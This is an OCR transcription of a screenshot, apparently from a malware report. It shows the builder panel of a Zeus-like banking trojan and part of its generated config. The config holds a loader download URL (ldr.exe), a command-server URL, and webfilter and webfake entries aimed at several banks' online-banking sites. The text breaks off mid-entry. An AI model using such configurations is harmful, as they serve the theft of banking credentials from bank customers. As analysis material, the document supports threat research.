 Z Control Panel
Information
Builder
Logs decoder
Builder
Config and loader building
Source config file:
Browse...
Edit config
Build config
Build loader
Output
Loading succeeded!
Creating config file
url_loader=http:// /web/ldr.exe
url_server=http:// /web/s.php
webfilter[0]=!http://*myspace.com*
webfilter[1]=https://www.gruposantander.es/*
webfilter[2]=https://internetbanking.gad.de/
webfilter[3]=https://www.vr-networld-ebanking.de/
K=*
webfilter[4]=https://finanzportal.fiducia.de/*
webfilter[5]=@https://ssl.bsk.com.pl/
webfilter[6]=https://*.banking.first-direct.com/*
webfake[0]=https://sitekey.bankofamerica.com/ ->